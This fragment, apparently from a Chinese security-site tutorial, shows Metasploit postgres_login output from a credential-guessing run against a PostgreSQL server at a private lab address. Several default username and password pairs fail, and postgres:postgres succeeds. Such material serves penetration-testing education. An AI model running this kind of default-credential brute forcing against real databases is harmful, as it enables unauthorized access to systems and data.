 msf auxiliary(postgres_login) > run
[!] No active DB -- Credential data will not be saved!
[-] 192.168.100.11:5432 - LOGIN FAILED: :@template1 (Incorrect: Invalid username
 or password)
[-] 192.168.100.11:5432 - LOGIN FAILED: :tiger@template1 (Incorrect: Invalid use
rname or password)
[-] 192.168.100.11:5432 - LOGIN FAILED: :postgres@template1 (Incorrect: Invalid
username or password)
[-] 192.168.100.11:5432 - LOGIN FAILED: :password@template1 (Incorrect: Invalid
username or password)
[-] 192.168.100.11:5432 - LOGIN FAILED: :admin@template1 (Incorrect: Invalid use
rname or password)
[-] 192.168.100.11:5432 - LOGIN FAILED: postgres:@template1 (Incorrect: Invalid
username or password)
[-] 192.168.100.11:5432 - LOGIN FAILED: postgres:tiger@template1 (Incorrect: Inv
alid username or password)
[+] 192.168.100.11:5432 - LOGIN SUCCESSFUL: postgres:postgres@template1
安全客(bobao.360.cn)